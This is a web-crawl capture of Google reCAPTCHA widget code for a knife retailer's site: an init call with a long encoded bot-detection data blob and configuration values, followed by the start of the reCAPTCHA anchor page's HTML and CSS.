      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKsYRvCo1BbwoTDnD/CpVrDvhInwqzDr8Kgwo7DiGR8XsOSw4MLMwwmwq9Jw6wPEcO2w7MjwrcWIEp/[base64]/[base64]/Dj3PCm1QIXMKpw6Ycwqh0woNXcV/CmcOAcHsEPcKnflg1wq4pHFzCnsKswok0QcOhwpgVwqHDgcKaw6g5w6fCmSfCrcOfwqM0w7rDosKkwqR0wokXdsKoE8KyOBwIwpjDkcOtw4bDnWbDhkEhwrfDrksRGMO/MGYbw589wq9VQjDCukJUw4B3wpHCr8OKwrvCt3lMDcOsw4/CnsKpP8ObGcOLw4ctwr7CjMOkRMOEbcOrYsOBURbCjTtyw6LDlMKmw7DDrTvCgMO1w6dnByrDjW1dw4pTQH3CowjDqcOIagZ5RsONJsKKwqnDj2hEw5/Cjx3DrQTDqMO0wqEOIALCvcOtQzhLwoYBwr4+wq7Ck8KuVQckw6TCrMKhw4g3d1DDt8Obw77Dgk5Gw4rDjMKLIAF0RsOOCMODw6zDvBfDrMOxwrHCp8OtKMOpGsK0PcOIw6/[base64]/ClR/[base64]/DicO9JcKBcsOPfS1xZjTCkAwlwoDCjUfDuQNDe34Zw7tTY8KXw451TADCpsO+a8KSXMOrCsKhfH9+WgvDk1rDh8OtWsKcUcOfw4fCnzzCscKnTg4WJnXCrcKIVTMhFEA1P8K/w6fDnT3CoxPDvzwKwpAawoPDiCvCmhdoW8ONw5rDm2nDmMKqHx3Ckwduwp7DvcOxwqBPwoAeQsOPwofDtMOxDFx/QxvCqw41wr8Owpx2P8Kdw6HDuMO+w4Uqw4EuQRYTYVbCr8KeBybDrcOIc8K2ST/CqcKBw6jDmsOwDcOjwrQob1UwwoXDqMOmX3vCnMOWw7HCpcOJwrIpGsK3YGkLK25lJMO4WMKvMcOKZDDCgwHDhsOJw4d+awzDpcO8w4/[base64]/CoMKDaRwzwpTCusO0w7tEcwHCjcOfwrQDXsK/[base64]/Cp8KIw7VkN0HDqsKLw4lMw6HDrcKCDMKtX8K/wr/DtsOKwrcYZ8OkYcK8X8Oiwo0Sw4NSYEZdeTvCjMKHM2HDsMKvw6Rtw7TDtMOxR3vCump5wrjCji4xPAovNsKidsK1GnQGw43DmH9Rw5bCuSxUBMKudC3DqMOOwokAwqlNwpINw4/Cg8KGw7PDh2DDg357w45edMOpdUXDvMOlO8OMDBPDggk/w6zCtXvCocOfw7fCuUx4GBTCt8Oww4FyV8KGwolbw5jDvT/DnUkww48awr8AwpLDvzZQw4MiHsKQdS1+dBzCh8O9fCXDucO5woRhw5Yuw5nDt8Kjw6MTc8KIw6kaRR/Dp8Kew5A0wrsbecOpwoF/dcO8wq/Cil/CkU7CkcO9w5BuInFww70iX8K7NGAnwoY2OsK9wpHCvkxdK8OEY8KNfcKDPsOxKwjDtnfDisO9IcKgUVlGwoInO33DosKrw6w/UsKaEMKcw5PDuBvCrhHDsCF/CcKbI8K2wqjDhEXCsSlFdQrDjj1/[base64]/DjgEjw7AzUDwOeHjCoVxBwrTDosKMSsKmJsOOfi/CiMKYwrjDgsKKw7dcwoZjIwDDvjrCiT1uwpLDs0sYNC7DmU1ldhUtwpXDlcK9w4Qqw4jCi8K3V8OHXMK4fcKAJ20LwpzDn2DCizPDjAfCoGDCqMK9I8OsV3E/Gn5CL8O5w7Bww5U1XcKgw7DDrlIsWmZMw4HDjBsEejLCnyQQwoHCuDMEJsKTb8K5wr/DhVdqwoYuw6XChcK3wp7CgRUSwqd7w61iwpTDmxFDw4g1HDlSwphuD8Ovw4DDikQPw49jPsO1wqPCrcOBwq/Cg0pSTlQJN0PCo8KXZx3CsAN1ZMO/K8Oewrs5w5/DjsO/OUV/[base64]/CkEhBEhBZw4g7D8OVBkp2BsKsccKrFUZOw5jDm8K9wqF3O2DCjjfCoRfDklVdCCbCrC/DkMKfIcOOwooVYR4qw6YhEwPClztdezoAOUJkBgUNwoRJw5M2w6UFHMK+EcOgaHbCqQ9aKjXCscO4wpPDkMOQwrclccO1BmDCvnjDgUVlwopJesO1USpnw7kGwoTDl8OZwodTUhUyw4RqfnDDisOsZDAhf2ptSEBoSCt/wrB3wobCtT49w5Muw7A8wrImw5IRw4N+wospw53DiCTCtQRUw5bDt1pHJw0eelhswpl/E04Rc0vCusOOw4fDpXfDj37DrCHClD0cUGd8d8ONw4TDthRuOcOaw5MGwojDmMOxw45bwoZ6E8O/fcKUAHTCqcKYw7krIsKWw4N0wr/[base64]/wpw+wpFLQMKtw5sowqLCjl8KfXcbw7vClV/DvsK2GVTCpcKiwpEQwo/[base64]/[base64]/[base64]/[base64]/DqCtBKyPDojTDuCkpwqcsAwxVXx0mFgzClsK1QcOOCMK9w6DDvDzDoQrCr8OMwqHDgS9Cw4LChcK4w4w6eMOdcMO5worClgrCgjbCgj8GbMKBbnXDh01THcOtwqoFw5ZrdMKvfhkWw6/CtApBSgQjw73DicKkKTDChMO7w5rDkMOew68WGH5Jwo7CpcKww71jOsKRw4rCscKbbcKDw4vCpMK2woHCmWcfNsK0w4ZBw5RQYsKNwqbCl8KOKXLCvsOPTg3CmsK0JBLCrsK/[base64]/wovDqiXDq8K+w4kSwpRlwp8rw5vDoRY6PMKEL0d6MMKbw7JsOj0FwpjDmE/CtiFTw57CgU3Dv3jCvVJHw55nwqbDm0loKXrDkGrCjsKxw4Bhw6E1EsKJw5PDlGHDs8KOwppzw5fCkMOuw6rCn33DksKzwrtHFsOqVnDCtcOvw7QkZGtCwpsnUcOOw53CvnTDt8KPw7/[base64]/CoMKseGdCZFIQKcKMwpJuw5U/w4M0wrp4w6vCvEAoEMO2w6QBeMOCwpvDmlIIw4TDlSvCosKNc1/Dr8OBYw01w65ew5BAw4pgCcOoVcKkLkfCtsK6IsKqfnEQfsKxw7U8w6RkbMOkf2BqwqvClXdxDMOsFgjDsVDDq8OZw7/CkHpCZMKqH8KnBCjDhsOJKAPCscOeSVfCs8KOYUXDoMKeAyfCjgjDlSrCgQzDjVvDhxMJwoLCksOPSsOuw7ocwoZJw4bCpsOLOUdTCQ9SwoDDrMKqw4sbwoTCn0PCnzkFLFzCosKzVBvCvcKxFkXDv8KTHAjDrGvDlcOgMw/Cr1vDgsKjwo9eYsO2NQxUw4dHw43DncKMw4J1Hj83w7rDgsOaI8OSwo/DocO2w6BxwossNBZpDRnDnMKGdWHDqcOxwqPCqkLCnT/CiMKtD8KBw6IcwoHCrnNTEQQLw77CgwfDiMKmw5/[base64]/CjcKnZcOTW8KsPTnCgiDCsMK1w6cSw4kBD8Ordh9Kw4/[base64]/[base64]/[base64]/CqsOXw7LCscOgw68RN8KPwrFLFMKDw6TCqUbCqcOPwrPCgU1Pw6PCmFbCiirChcOyQifDtE1Lw67CgxAzw4LDv8Kpw5PDmTLCv8Odw4hGwoPDuFjCpcKzNj8+w73DoDbDusK0WcKpfsO1GznCmXJXWcK6dcOTBjzCoMOiw5J0CF7DkUokbcKIw6/DmMK/[base64]/DrcOOw6vCt1TDncKiw7XChMKBwrJTOAnCm8KXw7/CksKaAFUUWmXDicOaw4pHbsOkY8Kgw4tKZsKDw6Biwp/Du8OIw5HDgMODw4nCgnnCkwPCgnbDucOSYMK/VcOqVMOTwpnDlsOINibCr01zw6Eqwrkzw4/Ct8KRwoxMwrjCt1U1c3Q9wrUuw7PDqw/Dp0QgwrDCmDovdlzDqihQwozDq23Dq8KwXTx5M8OIwrLCtMKbw7tYNsKEw5fDjgbCrCXDoXs2w7tjS18Ew5k7wr4pw7IVOMKIbzHDocOXdw/DrknDqwzDnMK0FxUJw6TDh8O9SiPCgsKbYMOCwpQuX8Ohw6cpandTWS8yw5LDpMKvQcO6w6DDqcOaIsOMwrdrcMOqEknDvnjDuEnDn8KWworDm1dHwq1mSsKUKcKYPsKgMsO/Wg3DrcOfwqMqDD/CtSVxw7DCjSJjw5xtXVNPw5gWw51Ow5DCn8KBY8KoTzMJw7AeK8KnwoHCqMO+a3rCllIew741w4rDv8ODPE/DjsO4aEfDrsKowpzCoMOIw5bCiMKpV8OnE1/[base64]/CjCXDmMOLScOBTVzChBjCuRXDq8O8w4nCocOrwpvDqztrwo/Dr8KdfsODw4FMVsK0c8Kww6gMAcKLwqx7dMKaw5XCsScNODrCisOrchd2w7VLw77CosK8McK5wp9Aw4jCq8O+VHIbCMODHsK4wovCrQPCm8KKw67CusO+O8OewoTDp8K3ES/CqMK0EMKSwoYNEU5ZGcOSw6EiJsOowpbCsiDDkMKzeQvDlSzDhcKSC8KkwqbDo8Kswpcjw7MAw7EAw54Kwr/[base64]/DvMOPwqLCn8OUwr1nwp3Dq8KcKEnCpm7ClVZYLMOzRMORGGxhbzXDlVEhw7o9wrfDr0sMwo8Cw6hkHkzDv8KlwoTDvsKKYcOKKcO4SEXDlnzCkGbCisKvECfCrcKmLmxawofChzfCjMKNwp/CmCnDliI/wpxURsKZXm1mwqwUERzCmMKZw51rw7IbXCPCqlN6wqJ3w4XDslfCo8Kzw7ZgdgfDixjDusKkLMK8w5Eyw4UiPcKpw5nCvlDDgzLDtcONeMOuQW3DkiMICMOpFTYEw4jCiMO3ejXDk8K2woBzBg/CtsKWwqXDtMKnw59wEQ7CiVPCh8K0HAdlPcOmN8Oiw6LCk8K0PnUtwpAHw4rCtsOodcKsWsO9wq0gUAbDsmQlUcOuw6dvw4nCq8OAd8K+wpfDjCNwX3/Cn8KAw7jCtzvDnMO/YcOdGMOZXmrDt8OvwoHDtMOBwpzDrMKhLQ/DrjdawrMCUcKVZcOPcQPCggomXhwPwpfCskcdZRFgesK1PsKDwr5nwp9sesK0AxPDjljDhMKGT0HDsihnBcKvwprCqFLDt8KGwrloHgzDlcOJwojCqnYQw5TDjELDpsOaw5rCmhzDum3CgcOZw5EuXMOKJMK7wr1RGFfCj1B2VsOvwpMxw7/[base64]/Do8OwDsKyw5YlfnTCiRw6bMOcw5fCqsKZwqjCiMOCwpDDs8OrMDTDocKoVcKYw7XCq1xGUsOtw4zDh8O4wr3ClmnDlMObSSpDYMOFFMK8SyttecOkAQ/ClMKGNCE1w54sWmNDwofCucOow4HDkcOCW25kwrIWwr5nw5fDhjMNwrwbwp/CisKFRcOtw7jCjV3Cv8KFDAAwVsKiw73Coys7SSHDlH/DkDlmwo7Dh8KDSizDuQQeHcOtwobDmB7DhcO6wrt+wrhjBk8yYVxYw5fCpsKJwpMcFUzDo0LDiMOIw4DCjCXDtsO9fjjDi8OqZsKaU8KWworCnybCh8OPw4/CnQ7DqsO7w6fDjMKEw79Nw7N0fcOZSHbCicKTwq/[base64]/DpMOGwqgFw57CqcOjVMKDw5jDmcOSO8OQYsOOw54xwrvDqWJDHXrCoiohI0DDmsKzwprDv8OTwqbChMKewqbCg3Rxw7/DtMKKw7vDgw5yNMOScAxVRT/Dom/Dm1vCkcOuZcOnfEYbVcOgwppafcKJcMOJwqw2RsK3wpTDlMO6wr0GQGE5f3wmwrbDgw0CG8K+V3vDssOrSH7DsinCosOOw7R/w7nDkMOtwp0BdsOZw5oHwpLCs0HCpsODw5UjaMOcbTDDrcOnbCNkwolKd23Dp8Kzw5DDs8OLwqQsS8K7GmEHwroWwpJnwoXDhFgdbsONw7DDkcK8w7/[base64]/[base64]/[base64]/Dvy7CmBsxM0rCjkrDtBVjw48IwoPCiX9Jw6rDicKjw74BCW3CvU7Di8OscErDrsKpw7EzFMOAwpnDowMzw6w3wojCjMOXw6Mfw4lKfljClTUTwpdwwq3CiMOjL0vCvUBfE3zCo8Onwrktw6LCox/[base64]/NsKvPMOgG3XDkl1xfcOMa8K9wr7Dq3EHWjfDsMKywqvDnsKtwo4KPw3DhBLDnVAxPgdbwroLPcOJw5XCrMKhwqDDmMKRw4PCmsOjaMKWw4pEccO+ZkxFbBzCjsOjw6IOwr4HwocpacOEwpzDsSwdwpAjQ3Bawr5uw6RVHMK5RsO4w6/Cs8OCw71jw5LCr8OiwpTDj8KESmjCp17Di0sbLQVsVBrCosOpe8ODZcKuDsK/KMO3P8KvG8Ksw5fDtDkDcMKeYmUOw5nCmTnChsKqwrrCpADCuDB4w65iwoTChHtZwobCmMOpwqfCsFfDvm7Dux7CgU8Ww5PCrVZVH8KtVy/[base64]/DljDDkXbCjcOTw6fChsKON8O1w7XCiXw5wqwDwoN8w49xTMOzw6FkL2ZzDwjDr2bDrcOVw7rCoUbDgMKVEC3DtMKlw5XCm8OIw4HCtcKWwq47w54LwrhVUQdRw58swqcOwqTCphLCr2USIgd0wqLDuhhfw4jCscOVw7zDujs8GcKlw6lRw6/CrsOSRMOfEibCoCbCh2XCiCIPw75/[base64]/[base64]/CgFvCgMOGw5hAw5lfwpMsK8KMwpQcw7NEw7/DsjoFB8KJw49Hw446wpfDsUkqaiXCs8OcU3c1w6/[base64]/w5RCHMOcbcOACsKdwpFJw7kaw4ZXw6xfwoVdwowKLkVuN8Kewpshw5bCgjUQIRUfw4XDuF8Fw4Ulw4McwpnDj8OOw5LCsxNiw4Y3C8KyeMOWY8K3SMKOYm/CrBJlWA5MwqTCjsO1V8OhNAXDp8KwXsOew4YtwoLClnnCqsOPwqTCnhnCjMKVwrrDrX7Dl1HCiMOVwoLDnsKTI8O8E8KJw7l/EMKXwoMHwrXChcOhT8OpwprCkWNXwo7Dhy8hw79ywp3CqB4XwrTDjsO0w6NqAMK3a8OdUzPCrT54VWZ3K8O5YsKewqwLOBPClRLClCrDtsOrwqPDtDkGwp7Dh1LCuwTDqMKeEcOlQMOowrXDu8OoC8K5w53CtsKHK8Kdw4trwpU2JMKhFMOXfMOXw48kXHjClMOrw7/DlUNRPX3CjMOqXMOBwoR1H8K9w5bDtcKYwpHCtcKbwofCshXCq8KpHMKzC8KYdMOywo03EsOpwoMKw7dPw6FJTGXDh8KjQMOdDS/DqsKnw5DCoHswwokgKFQiwrzDnDHCvMK6wokdwokjKXXCusKqacObfA0AO8O4w4fClm3DvlPCosKNdsKRw4FYw4nChgxyw7kmw67Ds8OrMyIVw5hrbMKDCcKvHxdAw7HDlsOrPAlIwr/[base64]/A8Olw4J+w7HCrMO7w7TDsMK6wqXDm8KWE2fCmAUawqtawofDkcKOTjPCmQ90wrAnw6TDmcOrw67Co3hkwo/Clz17wrkuB0HDhsKcw6LCl8O3LhJhbkBewoDCg8OgBHzDvDxTw7TCvm1kwq/[base64]/Ck8KBwr0ewqzDhldqw6EBcCsVacK+wogMPsKpKUdQw7vDoMK3wppNwoglw6FyGMOwwoLDhMOqYMKpOXpswqHDuMOow5XDoxrDtgzDqsOaVMKMOHUnw4PCh8KUw5YfFH9Twq/DpVLDt8OHW8K+woddSQrDtj7CnEp2wqoQKhNnw5lzw6DDnMKbGzfDrVvCrcKcWRrCjBLDsMOdwrA9wq3DucOrb0zDpUU5HA/Dh8OCwrvDj8O6wpx1VsOJecK5woJ+RBgeY8OvwrIow4dLE21nHzgVVcOAw78gYjcsXFPCnMOGOcK/[base64]/BsK8HsOHcMKowow8w6jDn2Edw6RBw7vCocK/w7kQwpZLwrXDlMKmRThRwr9sL8K9S8O/ZsKFfxvDjikhacOnwqTCrMOOwqwuwq4Cwr4jwqlQwqYyU3LDpCdTbgnCjMK6w48HN8ODwooUw6fCq3LCogl5w7/Ct8OawpUOw6U8LsOwwrsCBU1mQcKPSQ/[base64]/CicOmw53DrHs4Z8KqNMKDaCMNwoHCj8KzNMOiRMKaYk02w7PCrSIHAgstwpjCgwnDusKMw53Dgm7ClMOnCxzCusKIPMK8wqHCtnl/[base64]/[base64]/CgMO7MwPDrcKJHzHDpnXDrWnDl8K6w7V1OcO0dGocMzNXEXcfw6XDpjEAw6TDlGTDicOyw5wXw7LCjS0JBVfCu3ErKBDDthQxwo8hCDPCucOxwojCtCtlw5dlw7/[base64]/[base64]/DlcO/w7UKSRHCm8K0wqdiGS/DvsOOWcOMcMOewoYRw4w8NRjDosOEI8OyFsOjKmzDjw8tw4TCm8ObEFzCgSDCjQ9nwqrChwk5B8OjM8O3wrPCjX4GwojDjF/DgXfCvyfDlQ7CphLDgcKiw4oNZ8KkVEHDmg7DpcOJWcObf3zDnWDDvVnCtS7DncO4BQM2wq1DwrXCvsKhw7LDrEvCn8OXw5PDl8OwWSHClDzDgcOSfcKYLsOBBcKwesKlwrHDlcO1w6IYel/CnnjDvMOtHMORwpXCgMOVRmkZB8OKw55qS1kawrJtJTrCpsOtYsKXwo8MKMK4w7obworCj8OQw6LDmMOIwofCtcKOb3/[base64]/CmcOlwrBPw7XCk8OlEwYpM8KeKMOLGxQIwozDlsOUJcOpYAI7w6rCoXrCgGlBAsKTVCtVwpnCgsKew4LDgmBswrktwrnDtz7CpSPCqsKIwq7CgANlE8KOw7vCjFHCkkYVw5x6wr3DssOhDj8xw4cGwrTCrMOFw59EJ3HDjMOECcOoC8KKSUo/SAQ+GMOGw6UkCwvDlcKpQsKcf8K5wrjCm8OMwptyKMKaVcKWImNub8KiQMK4IMK7w4wfC8KmwprDjsO+I1DClHPDvcORTsKhwpRYw4bDncOkw6jCicK3F0fDhsOoAlbDtMKPw4fCosK2aEDCm8KrW8KNwrt8wqTCssKyYUHCvionRMOEwovCvCPDpEVnZ2/DjMOqblfChVfCk8OCCy85NmPDgi3CisK2WzfDtnHDh8OXSsOXw7RIw6zDicOwwoF/w5DDjR5awqzCngHCs17Dl8Oqw4IYXA3CsMKWw7HCtwjDsMKLVcOAwrE8IMObF0PCl8KmwrTDqGzDs0dUwp9GNFUhdVMBwq4fw43CkXtXEcKfw7RlbMKgw6nDlcO9woTDsV99wphzwrArw49xFzzDtyVNOsKgwpDCmy/DsSE+Kw3CgsKkEsOcwp/DkHDDsHZPw4oQwq/CiRLDkwPCn8O6LcOwwo1vGG/Cu8OXOsKdRMKJWcO5csO6FsK8w6bCiQd5w4loQ0ogwpVbwrc0D3Y+L8KMK8Osw7LDmsKPLUzCugdJeWLCkhbCvgvCv8KKeMOJZkfDk19cbsKHw4rDmMKRw6QGW1p8wo0TeSbCpWtnwo17w7x/wrzDrnDDhcORwqHDj3bDiU5pwpjDpcK7fcOxNmbCocKFw6I9wpLCl2kSW8KNRcK7wqgcw7A9woAwAsKdSTkVwqjDhsK5w6nDjHLDvMKnwqAvw5YlLmgEwqJKdGpKI8Kiwp/DmTHCocO3GMO/wr94wqjCghdFwqjDg8KEwrduEsO7GsKFwr10w5HDr8KoXcKjNlQtw48uwrDDg8OnP8OWwr/CosKlw4/CpwACH8KUwoJBdA5Sw7zCuzXDpmHCn8OiWxvCiTTCvMO8VxFxIgcRVMOdwrFRw6snCgnDnzV3w6HCpHlWwr7CqGrDqMOVUV8cwqpEKm5mw4NrccKEc8KYw7o2AsOWKS/[base64]/[base64]/w7rChMKrEXpFMGZsasK5WcOaIMKyScO5ShZgETRgwqwtBsKuS8KifMO4wq3DucOkwqEkwrjDoh08w4YFw6bCk8KHOsKWPUQawqTDpxscV2RuQCAbw6tBTsOpw6PDlRvDkFHDqn82csOOB8KnwrrDt8KRWk3Dh8OPXCbDmMONQMOhNgwJN8Oow5/DpMKcwrrCgELCrMKKNcKjwrnDqcK/YcOaPsKVw6pJCkgbw47CgVjCpMOHW3XDk03Dq24Yw6zDkRliCMKUwpTCi0fCrQNkw55NwqbCiEzCnEbDilzCs8K9C8Oyw4lzW8OWAnzDm8O0w5TDtEkoPcO3worDuCzCn3JZGcODYm7DmcKMcQDCjQPDhsKmM8OdwoV6OD/CsxLCnBh9w4nDnH/[base64]/wqnCm8KldHI5w7/CglBTwoACPsOofRw4bhcuXsKIw6fDt8O4w4DCusOCw5AfwrBBUyPDlsK2R2jCqRFvwrF/c8KpwrrCt8Kgw5nCisOQw5Yvwpkjw53DnMKzBcKJwrTDllxJZG/CuMOAw6ZowogHw4kWwqnDrWRNQxtZCH9ORcOlAMO5SsKBwqvCiMKRUcOww71uwqlRw54YNynCtD9aexjClx7CmcOcw6LCvlFZR8Olw43DhMKOScOHw6/CoVFKw5XCqUwnw7tJP8KfC2TCsVlkW8OeAsKXG8K8w5lgwpgHXsO6w7zCrsOydEXCgsK9w5jCmcKew5cAwrABeWAIwr/[base64]/[base64]/w7/DkMOPw5bDq8K4w4zCicKxMMKgTmLCiEbDtMKuwpfCm8OYwonCjMONScOtw6AqUGIydV/Ds8OiKMONwrNqw4kFw6TDr8KXw6gQwrzDosKbVsOmw5hEw4IGP8O4fg/Co3LCu39ow6vCocKcEQXCjU01MmnDn8K2VsOQwp1Gw6bCv8OqDigNJcOtFhZccsOlDVnDgQBxw5vCk1V/woXChxTCsiYRwpEpwpDDkcO+wqXChQsiVcOOesKbdyVEXT3Dhi3CisKxw4XDtTNuwo3DhsKyDcKiOMOJRMKtwrjCgGTDjcO5w4B1wp96wpnCqSPDvhM3GcOMw5zCvMKFwrUrTMOfworCj8OyDw/DpzjDpQLDmgwJSHPCncKbwrJVJEDDvFRvaV0qwpY3w7rCqQ5WUMOtw7hiccK9YRsiw7wmccKqw6IAwpRNPWccccO8wqIddXjDqcKiJsK/[base64]/CtHPCoR/CuSMZw73Dl0HDmDHDg3zCk8Kpw6PCsl4wUcOLwpbDihYVwo3DhxrCgX3DtcKqOsKPSlnCt8Onw7HDhHHDsy4Nwp9IwpjDq8KpKsKNRsOLV8O7wrZ4w59Uwp4fwoo+w4HDn3fCisK/wqbDhsKmw5vCm8Oew7FXOgfDjVVTwqk5GcOYwo5jd8K/QDVXw70/w4RvwqvDoWLDni3DpnbDpk00bh1pE8KRIE3CkcOJw7lPPsOfX8KRw7zCsznCgsKcDMKsw5Y1w4lhQAFdw6dzwocLJMO5bsOgS1RJwoDDocO+wq/ClcORKsKow7rDkcOHY8KQBFHDlDTDvwvCjVnDrcOvwoTDh8OSw5XCvTJGIQB3eMKww47CthRIwqlXZxXDmCrDu8OawofCkwHCkXDDr8KMw5nDtsKPw5PDkRsYDMOEUMOyQGvDlj/Ds1LDqcOHXhHDrQFPwpJ2w5/CocKSJ1Ndw7gfw6jClmbDuVTDoU7DrcOmXDDCiGIoHGc5w614w7LCucOwWDJhw58kQwcqeHlKHH/DjsKPwqrDq37DhUlWEUFCwrfDjzfDqg7CrMOmAkTDtsKKch3Cp8KaMm04DyxuB3ViMRbDvilPwpRAwrQuJsOjUcKXw5TDsRhKFsOUXXzCgMKkwozDhcOUwozDn8Ouw7bDtQTCrcKkN8KZw7dNw4TCgDHDmVzDpFhew75NU8OZLXrDnsKBw7hIQMO+Mh/Cphc/wqTDoMO6FMOywpoqJMK5wqEZJ8KYwrEBCsKBH8K5YT4xwqzDiQjDlMOkPcKGwqTCpMO2wqZqw5DCtGvCocOtw4rCngXDhcKXwrRlw6TDogh/w4B5H2bDl8KfwqTCvQM+Z8OASMKTcShmHR/CksKDwrnCqcKKwp5twpLDs8OwRmcOwo7CtzjCjMKhwro7M8KnwonDvsKNIAXDqsKnZnzCnTAGwqfDpxALw4BIwrEdw5M9w6/DjsOLG8OvwrNcdU8zfsOrw6RiwoMQPxViG1zDkArDtXd4w5jDkA9UFGAmw69Bw47Cr8OZK8KSw5XCuMK0BcO9NMOlwo0aw4HCgU1qw5pewrVaF8OFw5HDgsK/Y0DCpcO/[base64]/CucK9wqrDj3rDnMKAwqtNw5zDhMOoCsKFw401w5TCs8OkXMKsA8KrwpvCt0zCsMO2IMKiw5pswrMaIsOwwoAhw6EWwr3DrxbDlDHDgCRQOcK4ZsKGcsKNw6EuRWcqKcKyZQbCnAxFOMKYwpVgLhwWw7bDhHLDrMOFScOrw5rDsnXDrMKTw4DCrn9Sw4LDl3/Ct8OKw6grFsOOCcORw7fCkFBaFsKnw6A7CsODwplOwoFAH2NewpvCpsKswpkmVcOdw7jCli1KXsO2wq8gdsK6wqdpW8Omwr/CjDbChsOOc8KKMHXDg2MPw7LCnhzDqUIdwqJfDAhETxZow4dgMRdXw77DowAPDMOcZMOkAC9Tby/Do8Ouw70TwrLDsX0twqLCqTdFGcKbV8OjZVDCuF3DgsK0EcKDworDosOWB8KaYcKZDjFzw4Vjwr7ClgRPLcOEwq8+wqzCocKVDQDDqMONwqtde2DChg9mwqvDuX3CjsO9OMObdsOPaMOPO2LDrEEfSsKvUMO/w6nDpnBub8Ohw6VQQyLCsMObwpDDrcO3FlV0w57CqknDnS0Ww6ARw78Dwp/[base64]/DpGAvHDnDicKNwphjwrwlbMKww6NufG3Clgl8wqsWwr3CpwXDiSMLw6PDoFLCnT/[base64]/U8K/[base64]/DjnLDuQ9cwrY9w6XCol/[base64]/[base64]/[base64]/DhiMwwpcuwo3DvsK5MsKCw6DDvMK4VsO5axVZwr1Zw41awr7DiRjCmcO8NW0Fw6nDnMKsSA4Jw6jCoMO+w504wrPCnMOYw6XDkX05UHDCmFQXwr/Dg8KhLCDClsKNUsKdF8Klwq/[base64]/wrrCvC/DjsKJw7V7HMK7wrDDrMOpe3gqQMKiw5rCkWArcltFw7LDjsKpw4wYZxLCscK0w5fDh8K3wqrCtxwIw7N/w4nDow7DrsOIJm5XBk8ew7luccKxw5lWdmrDi8KwwpfDnlwPHMKtOsKvw4Mkw6xtNMOMHEDCnXMzUcOBwol8wrUzH009wrZPZ2nCjG/[base64]/AMKCG3bCoMKIw4tPwr5Cw65xwpzDkcOKw73CtQrChmlnDcKDRF5ROBHDk2AIwoLCpxbDsMOXEwZ6wo4dOhwDw7nDk8K1JmzCsFgcScOEAsKiIcK0Q8OtwpdvwpvCrigdJ1rDu0TDsl/[base64]/OcOfw7fCkUNlwqzDkcOPBMO5aHPCiS/DshXDscKNW0DDo8O5fcOcw4xnUA0xWVHDn8OeWBrDmkM0CDBCA3TCg3fDoMK/[base64]/DvsKkwoPDmw4Yw5d9XndcIsOpw7jCm3APfcKSw7rCqFZhE2/CkSgNdcO5CsKybB/DisO7asK+wo04wp3DkirDkgZzFj5uclPDusOrEmTDn8KdDsK6J0cZMcONw7xDHcKnw6lOwqDChTPCp8OCcmPCh0HDk2bDuMO1w5JlOsOUwrnDucOxaMO8w5/DqsKTw7ZSwqPCpMOaYTVpwpfDuHcJfQzChMOYC8OiKgRWfcKzD8O4Zg4+w5krNyfCiVHDtw7CnMKZQMKJF8ORwps7fnBIwqxRSsOpLgUIF23CmsOkw4l0H3gKw7pHwqLDumDDoMOEw77Cp1RhEk85Dn8MwpZWwr1BwpkEH8OXQsOTc8KzAFsGLH/[base64]/w4EpEsO/BWXDqsKBwpDDn8KMZDrDqGEVEsKyEUTCjcOFw7M9wqtTLwJaX8KUI8Oow6zCucOuwrTCo8OYwpXDkGHDt8KswqZERD3ClETCvMK4fMKVw5/Di3wbwrHDrjBUwrfDq1DCsAguWcK9wo8Aw7BPw6DCuMO7wonChn5ndxHDrcOhV3ZMeMKmwrc6Cl/Cn8OCwr/[base64]/YMKJw4fDsMOCekBMw6LDgcKAw7tswo7Cj2zChcO6w7l4wolKw7PCsMOWw5UabgPCgAQmwroBw4rDkcKHwrYMBipSwo4ywq/Dvi7CssK/[base64]/XcOsOSPChsKZGMOjw687w4RUCGIRbMK7wozCqjvDiUHDlhnDlsOmw7BXwolRwoPCpVJuEURVw4kSdCbCqlg7ESvDmg/CoEUWHwJWWUjCs8OWe8OHfsOhwp7CqnrDocOELcOiw40WXsOrRgzCmcO/[base64]/[base64]/OMKQKh3Dp8Kdf3deKcOwfzrDt8KFQsKB\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z+9a1TTSDQBi364XoPrCQedUJtaCiuqdw7vPMd04OvE\\u003d\x22,0,0,null,1,1769663277984,0,0,[195,25,91,146,35],null,[135,90],\x22RC-FHHZtyji2YmN0Q\x22,null,null,null,null,null,\x220dAFcWeA4Z0d7YWHZMIlQwvjfMZIkhTgdXF7_tjP67fZ2XVABrgtxMH3YTgjH6J6vYHBXtSj3jfhz_flmb4auxSxHWV5P6XAYVAg\x22,1769746077966]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=65gwz2jlj053
body_size: 49631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
